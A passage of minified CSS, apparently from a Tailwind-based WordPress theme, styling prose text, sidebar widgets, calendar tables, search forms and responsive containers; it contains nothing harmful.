:where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.textwidget :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding:.1428571em .3571429em}.textwidget :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.textwidget :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.textwidget :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.textwidget :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding:.6666667em 1em}.textwidget :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}.textwidget :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}.textwidget :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.textwidget :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}.textwidget :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}.textwidget :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.textwidget :where(.prose-sm>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.textwidget :where(.prose-sm>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.textwidget :where(.prose-sm>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.textwidget :where(.prose-sm>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.textwidget :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.textwidget :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.textwidget :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.textwidget :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-right:1.5714286em}.textwidget :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.textwidget :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.textwidget :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.textwidget :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.textwidget :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.textwidget :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.textwidget :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:1em;padding-bottom:.6666667em;padding-right:1em}.textwidget :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.textwidget :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.textwidget :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.6666667em 1em}.textwidget :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.textwidget :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.textwidget :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.textwidget :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.textwidget :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.textwidget :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.textwidget :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.wp-calendar-table{border-spacing:0;margin-bottom:1rem;width:100%;border-collapse:collapse;border-radius:var(--radius-md);padding:.5rem 1rem}.wp-calendar-table caption{position:relative;margin-bottom:1.25rem;text-align:center;font-size:.875rem;line-height:1.25rem;text-transform:uppercase;letter-spacing:.1em;margin-bottom:16px!important;--tw-text-opacity: 1 !important;color:rgb(59 130 246 / var(--tw-text-opacity))!important}:is(.dark .wp-calendar-table th){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}.wp-calendar-table th,.wp-calendar-table td{position:relative!important;border-width:1px!important;--tw-border-opacity: 1 !important;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity))!important;padding:.5rem!important;text-align:center!important;font-size:.875rem!important;line-height:1.25rem!important;text-transform:uppercase!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))!important}:is(.dark .wp-calendar-table th),:is(.dark .wp-calendar-table td){--tw-border-opacity: 1 !important;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))!important}.wp-calendar-table th a,.wp-calendar-table td a{--tw-text-opacity: 1 !important;color:rgb(59 130 246 / var(--tw-text-opacity))!important}:is(.dark .wp-calendar-table th a),:is(.dark .wp-calendar-table td a){--tw-text-opacity: 1 !important;color:rgb(59 130 246 / var(--tw-text-opacity))!important}.searchform :first-child{width:100%;display:flex}.searchform input[type=text]{flex-grow:1}.searchform input{margin-top:.25rem;display:block;border-radius:var(--radius-md);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.searchform input:focus{--tw-border-opacity: 1;border-color:rgb(165 180 252 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity));--tw-ring-opacity: .5}.widget .widgettitle{margin-bottom:1.25rem;flex-grow:1;font-size:1.125rem;line-height:1.75rem;font-weight:600;--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity))}:is(.dark .widget .widgettitle){--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}span.wp-block-page-list__submenu-icon{display:none}.nc-WidgetItem{display:flow-root}.nc-WidgetItem .wp-block-ncmaz-core-block-widget-users,.nc-WidgetItem .wp-block-ncmaz-core-block-widget-terms,.nc-WidgetItem .wp-block-ncmaz-core-block-widget-posts,.nc-WidgetItem .wp-block-page-list,.nc-WidgetItem .wp-block-categories-list,.nc-WidgetItem .wp-block-latest-comments,.nc-WidgetItem.widget_nav_menu .menu,.nc-WidgetItem.widget_rss>ul,.nc-WidgetItem.widget_recent_entries>ul,.nc-WidgetItem.widget_recent_comments>ul,.nc-WidgetItem.widget_meta>ul,.nc-WidgetItem.widget_archive>ul,.nc-WidgetItem.widget_categories>ul,.nc-WidgetItem.widget_pages>ul,.nc-WidgetItem .wp-block-archives-list,.nc-WidgetItem .wp-block-latest-posts{margin:-1rem}@media (min-width: 1280px){.nc-WidgetItem .wp-block-ncmaz-core-block-widget-users,.nc-WidgetItem .wp-block-ncmaz-core-block-widget-terms,.nc-WidgetItem .wp-block-ncmaz-core-block-widget-posts,.nc-WidgetItem .wp-block-page-list,.nc-WidgetItem .wp-block-categories-list,.nc-WidgetItem .wp-block-latest-comments,.nc-WidgetItem.widget_nav_menu .menu,.nc-WidgetItem.widget_rss>ul,.nc-WidgetItem.widget_recent_entries>ul,.nc-WidgetItem.widget_recent_comments>ul,.nc-WidgetItem.widget_meta>ul,.nc-WidgetItem.widget_archive>ul,.nc-WidgetItem.widget_categories>ul,.nc-WidgetItem.widget_pages>ul,.nc-WidgetItem .wp-block-archives-list,.nc-WidgetItem .wp-block-latest-posts{margin:-1.25rem}}.nc-WidgetItem a{--tw-text-opacity: 1;color:rgba(var(--c-neutral-900),var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s}.nc-WidgetItem a:hover{--tw-text-opacity: 1;color:rgba(var(--c-primary-600),var(--tw-text-opacity))}:is(.dark .nc-WidgetItem a){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}:is(.dark .nc-WidgetItem a:hover){--tw-text-opacity: 1;color:rgba(var(--c-primary-400),var(--tw-text-opacity))}.nc-WidgetItem .wp-block-page-list li a,.nc-WidgetItem .wp-block-categories-list li a,.nc-WidgetItem.widget_nav_menu li a,.nc-WidgetItem.widget_meta li a,.nc-WidgetItem.widget_archive li a,.nc-WidgetItem.widget_categories li a,.nc-WidgetItem.widget_pages li a,.nc-WidgetItem .wp-block-archives-list li a,.nc-WidgetItem .wp-block-latest-posts:not(.has-dates) li a{position:relative;z-index:1;display:block;padding:.875rem 1rem}@media (min-width: 1280px){.nc-WidgetItem .wp-block-page-list li a,.nc-WidgetItem .wp-block-categories-list li a,.nc-WidgetItem.widget_nav_menu li a,.nc-WidgetItem.widget_meta li a,.nc-WidgetItem.widget_archive li a,.nc-WidgetItem.widget_categories li a,.nc-WidgetItem.widget_pages li a,.nc-WidgetItem .wp-block-archives-list li a,.nc-WidgetItem .wp-block-latest-posts:not(.has-dates) li a{padding-right:1.25rem;padding-left:1.25rem}}.nc-WidgetItem .wp-block-page-list li a:after,.nc-WidgetItem .wp-block-categories-list li a:after,.nc-WidgetItem.widget_nav_menu li a:after,.nc-WidgetItem.widget_meta li a:after,.nc-WidgetItem.widget_archive li a:after,.nc-WidgetItem.widget_categories li a:after,.nc-WidgetItem.widget_pages li a:after,.nc-WidgetItem .wp-block-archives-list li a:after,.nc-WidgetItem .wp-block-latest-posts:not(.has-dates) li a:after{content:"";position:absolute;top:0;bottom:0;right:-24rem;left:-24rem;z-index:-1;border-bottom-width:1px;border-color:rgba(var(--c-neutral-200),.8)}:is(.dark .nc-WidgetItem .wp-block-page-list li a):after,:is(.dark .nc-WidgetItem .wp-block-categories-list li a):after,:is(.dark .nc-WidgetItem.widget_nav_menu li a):after,:is(.dark .nc-WidgetItem.widget_meta li a):after,:is(.dark .nc-WidgetItem.widget_archive li a):after,:is(.dark .nc-WidgetItem.widget_categories li a):after,:is(.dark .nc-WidgetItem.widget_pages li a):after,:is(.dark .nc-WidgetItem .wp-block-archives-list li a):after,:is(.dark .nc-WidgetItem .wp-block-latest-posts:not(.has-dates) li a):after{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}.nc-WidgetItem .wp-block-page-list li a:hover:after,.nc-WidgetItem .wp-block-categories-list li a:hover:after,.nc-WidgetItem.widget_nav_menu li a:hover:after,.nc-WidgetItem.widget_meta li a:hover:after,.nc-WidgetItem.widget_archive li a:hover:after,.nc-WidgetItem.widget_categories li a:hover:after,.nc-WidgetItem.widget_pages li a:hover:after,.nc-WidgetItem .wp-block-archives-list li a:hover:after,.nc-WidgetItem .wp-block-latest-posts:not(.has-dates) li a:hover:after{background-color:rgba(var(--c-neutral-200),.7)}:is(.dark .nc-WidgetItem .wp-block-page-list li a:hover):after,:is(.dark .nc-WidgetItem .wp-block-categories-list li a:hover):after,:is(.dark .nc-WidgetItem.widget_nav_menu li a:hover):after,:is(.dark .nc-WidgetItem.widget_meta li a:hover):after,:is(.dark .nc-WidgetItem.widget_archive li a:hover):after,:is(.dark .nc-WidgetItem.widget_categories li a:hover):after,:is(.dark .nc-WidgetItem.widget_pages li a:hover):after,:is(.dark .nc-WidgetItem .wp-block-archives-list li a:hover):after,:is(.dark .nc-WidgetItem .wp-block-latest-posts:not(.has-dates) li a:hover):after{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}.nc-WidgetItem .wp-block-categories-list li,.nc-WidgetItem .wp-block-archives-list li,.nc-WidgetItem.widget_archive li,.nc-WidgetItem.widget_categories li{display:flex;flex-wrap:wrap;align-items:center;font-size:.875rem;line-height:1.25rem}.nc-WidgetItem .wp-block-categories-list li a,.nc-WidgetItem .wp-block-archives-list li a,.nc-WidgetItem.widget_archive li a,.nc-WidgetItem.widget_categories li a{font-size:1rem;line-height:1.5rem}.nc-WidgetItem .wp-block-categories-list li .children,.nc-WidgetItem .wp-block-archives-list li .children,.nc-WidgetItem.widget_archive li .children,.nc-WidgetItem.widget_categories li .children{width:100%;padding-right:1rem}.nc-WidgetItem.widget_nav_menu li .sub-menu,.nc-WidgetItem .wp-block-page-list li .submenu-container{padding-right:1rem}.nc-WidgetItem .wp-block-latest-posts.has-dates>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse));--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-divide-opacity))}:is(.dark .nc-WidgetItem .wp-block-latest-posts.has-dates)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-divide-opacity))}.nc-WidgetItem .wp-block-latest-posts.has-dates>li{margin:0;padding:1rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}@media (min-width: 1280px){.nc-WidgetItem .wp-block-latest-posts.has-dates>li{padding-right:1.25rem;padding-left:1.25rem}}.nc-WidgetItem .wp-block-latest-posts.has-dates>li{line-height:1.7}.nc-WidgetItem .wp-block-latest-posts.has-dates>li .wp-block-latest-posts__featured-image img{border-radius:var(--radius-lg)}.nc-WidgetItem .wp-block-latest-posts.has-dates>li a{margin-top:.5rem;margin-bottom:.25rem;display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem}.nc-WidgetItem .wp-block-latest-posts.has-dates>li .wp-block-latest-posts__post-excerpt{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}:is(.dark .nc-WidgetItem .wp-block-latest-posts.has-dates>li .wp-block-latest-posts__post-excerpt){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.nc-WidgetItem .wp-block-latest-posts.has-dates>li .wp-block-latest-posts__post-excerpt p:last-child{margin-bottom:0}.nc-WidgetItem.widget_recent_entries>ul:not(.wp-block-latest-posts__list)>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse));--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-divide-opacity))}:is(.dark .nc-WidgetItem.widget_recent_entries>ul:not(.wp-block-latest-posts__list))>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-divide-opacity))}.nc-WidgetItem.widget_recent_entries>ul:not(.wp-block-latest-posts__list)>li{margin:0;padding:1rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}@media (min-width: 1280px){.nc-WidgetItem.widget_recent_entries>ul:not(.wp-block-latest-posts__list)>li{padding-right:1.25rem;padding-left:1.25rem}}.nc-WidgetItem.widget_recent_entries>ul:not(.wp-block-latest-posts__list)>li{line-height:1.7}.nc-WidgetItem.widget_recent_entries>ul:not(.wp-block-latest-posts__list)>li .post-date{margin-top:.25rem;display:block;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}:is(.dark .nc-WidgetItem.widget_recent_entries>ul:not(.wp-block-latest-posts__list)>li .post-date){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.nc-WidgetItem.widget_recent_entries>ul:not(.wp-block-latest-posts__list)>li .post-date p:last-child{margin-bottom:0}.nc-WidgetItem.widget_rss>ul>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse));--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-divide-opacity))}:is(.dark .nc-WidgetItem.widget_rss>ul)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-divide-opacity))}.nc-WidgetItem.widget_rss>ul>li{margin:0;padding:1rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity))}@media (min-width: 1280px){.nc-WidgetItem.widget_rss>ul>li{padding-right:1.25rem;padding-left:1.25rem}}.nc-WidgetItem.widget_rss>ul>li{line-height:1.7}.nc-WidgetItem.widget_rss>ul>li .rssSummary{--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}:is(.dark .nc-WidgetItem.widget_rss>ul>li .rssSummary){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.nc-WidgetItem.widget_rss>ul>li .rssSummary p:last-child{margin-bottom:0}.nc-WidgetItem .wp-block-latest-comments>:not([hidden])~:not([hidden]),.nc-WidgetItem.widget_recent_comments>ul>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse));--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-divide-opacity))}:is(.dark .nc-WidgetItem .wp-block-latest-comments)>:not([hidden])~:not([hidden]),:is(.dark .nc-WidgetItem.widget_recent_comments>ul)>:not([hidden])~:not([hidden]){--tw-divide-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-divide-opacity))}.nc-WidgetItem .wp-block-latest-comments>li,.nc-WidgetItem.widget_recent_comments>ul>li{margin:0;padding:1rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}@media (min-width: 1280px){.nc-WidgetItem .wp-block-latest-comments>li,.nc-WidgetItem.widget_recent_comments>ul>li{padding-right:1.25rem;padding-left:1.25rem}}.nc-WidgetItem .wp-block-latest-comments>li,.nc-WidgetItem.widget_recent_comments>ul>li{line-height:1.7}.nc-WidgetItem .wp-block-latest-comments>li .wp-block-latest-comments__comment-excerpt,.nc-WidgetItem.widget_recent_comments>ul>li .wp-block-latest-comments__comment-excerpt{--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}:is(.dark .nc-WidgetItem .wp-block-latest-comments>li .wp-block-latest-comments__comment-excerpt),:is(.dark .nc-WidgetItem.widget_recent_comments>ul>li .wp-block-latest-comments__comment-excerpt){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}.nc-WidgetItem .wp-block-latest-comments>li .wp-block-latest-comments__comment-excerpt p:last-child,.nc-WidgetItem.widget_recent_comments>ul>li .wp-block-latest-comments__comment-excerpt p:last-child{margin-bottom:0}:is(.dark .dark\:prose-invert){--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-kbd: var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows: var(--tw-prose-invert-kbd-shadows);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders)}@media (min-width: 640px){.sm\:container{width:100%;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}@media (min-width: 640px){.sm\:container{max-width:640px}}@media (min-width: 768px){.sm\:container{max-width:768px}}@media (min-width: 1024px){.sm\:container{max-width:1024px}}@media (min-width: 1280px){.sm\:container{max-width:1280px;padding-left:4rem;padding-right:4rem}}@media (min-width: 1536px){.sm\:container{max-width:1536px;padding-left:128px;padding-right:128px}}.sm\:aspect-h-1{--tw-aspect-h: 1}.sm\:aspect-h-12{--tw-aspect-h: 12}.sm\:aspect-h-14{--tw-aspect-h: 14}.sm\:aspect-h-15{--tw-aspect-h: 15}.sm\:aspect-h-16{--tw-aspect-h: 16}.sm\:aspect-h-3{--tw-aspect-h: 3}.sm\:aspect-h-5{--tw-aspect-h: 5}.sm\:aspect-h-6{--tw-aspect-h: 6}.sm\:aspect-h-8{--tw-aspect-h: 8}.sm\:aspect-h-9{--tw-aspect-h: 9}.sm\:aspect-w-1{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 1}.sm\:aspect-w-1>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.sm\:aspect-w-14{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 14}.sm\:aspect-w-14>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.sm\:aspect-w-4{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 4}.sm\:aspect-w-4>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.sm\:aspect-w-5{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 5}.sm\:aspect-w-5>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}.sm\:aspect-w-7{position:relative;padding-bottom:calc(var(--tw-aspect-h) / var(--tw-aspect-w) * 100%);--tw-aspect-w: 7}.sm\:aspect-w-7>*{position:absolute;height:100%;width:100%;top:0;left:0;bottom:0;right:0}}@media (min-width: 768px){.md\:container{width:100%;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}@media (min-width: 640px){.md\:container{max-width:640px}}@media (min-width: 768px){.md\:container{max-width:768px}}@media (min-width: 1024px){.md\:container{max-width:1024px}}@media (min-width: 1280px){.md\:container{max-width:1280px;padding-left:4rem;padding-right:4rem}}@media (min-width: 1536px){.md\:container{max-width:1536px;padding-left:128px;padding-right:128px}}.md\:aspect-h-14{--tw-aspect-h: 14}.md\:aspect-h-5{--tw-aspect-h: 5}}@media (min-width: 1024px){.lg\:container{width:100%;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}@media (min-width: 640px){.lg\:container{max-width:640px}}@media (min-width: 768px){.lg\:container{max-width:768px}}@media (min-width: 1024px){.lg\:container{max-width:1024px}}@media (min-width: 1280px){.lg\:container{max-width:1280px;padding-left:4rem;padding-right:4rem}}@media (min-width: 1536px){.lg\:container{max-width:1536px;padding-left:128px;padding-right:128px}}.lg\:prose-lg{font-size:1.125rem;line-height:1.7777778}.lg\:prose-lg :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em}.lg\:prose-lg :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2222222em;line-height:1.4545455;margin-top:1.0909091em;margin-bottom:1.0909091em}.lg\:prose-lg :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.6666667em;margin-bottom:1.6666667em;padding-right:1em}.lg\:prose-lg :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.6666667em;margin-top:0;margin-bottom:.8333333em;line-height:1}.lg\:prose-lg :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.6666667em;margin-top:1.8666667em;margin-bottom:1.0666667em;line-height:1.3333333}.lg\:prose-lg :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.3333333em;margin-top:1.6666667em;margin-bottom:.6666667em;line-height:1.5}.lg\:prose-lg :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7777778em;margin-bottom:.4444444em;line-height:1.5555556}.lg\:prose-lg :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7777778em;margin-bottom:1.7777778em}.lg\:prose-lg :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7777778em;margin-bottom:1.7777778em}.lg\:prose-lg :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.lg\:prose-lg :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7777778em;margin-bottom:1.7777778em}.lg\:prose-lg :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em;border-radius:.3125rem;padding:.2222222em .4444444em}.lg\:prose-lg :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.lg\:prose-lg :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8666667em}.lg\:prose-lg :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em}.lg\:prose-lg :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em;line-height:1.75;margin-top:2em;margin-bottom:2em;border-radius:.375rem;padding:1em 1.5em}.lg\:prose-lg :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-right:1.5555556em}.lg\:prose-lg :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-right:1.5555556em}.lg\:prose-lg :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.6666667em;margin-bottom:.6666667em}.lg\:prose-lg :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4444444em}.lg\:prose-lg :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4444444em}.lg\:prose-lg :where(.lg\:prose-lg>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.8888889em;margin-bottom:.8888889em}.lg\:prose-lg :where(.lg\:prose-lg>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.lg\:prose-lg :where(.lg\:prose-lg>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em}.lg\:prose-lg :where(.lg\:prose-lg>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.lg\:prose-lg :where(.lg\:prose-lg>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em}.lg\:prose-lg :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.8888889em;margin-bottom:.8888889em}.lg\:prose-lg :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em}.lg\:prose-lg :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em}.lg\:prose-lg :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.6666667em;padding-right:1.5555556em}.lg\:prose-lg :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:3.1111111em;margin-bottom:3.1111111em}.lg\:prose-lg :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-lg :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-lg :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-lg :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.lg\:prose-lg :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em;line-height:1.5}.lg\:prose-lg :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.75em;padding-bottom:.75em;padding-right:.75em}.lg\:prose-lg :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.lg\:prose-lg :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.lg\:prose-lg :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.75em}.lg\:prose-lg :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.lg\:prose-lg :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.lg\:prose-lg :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7777778em;margin-bottom:1.7777778em}.lg\:prose-lg 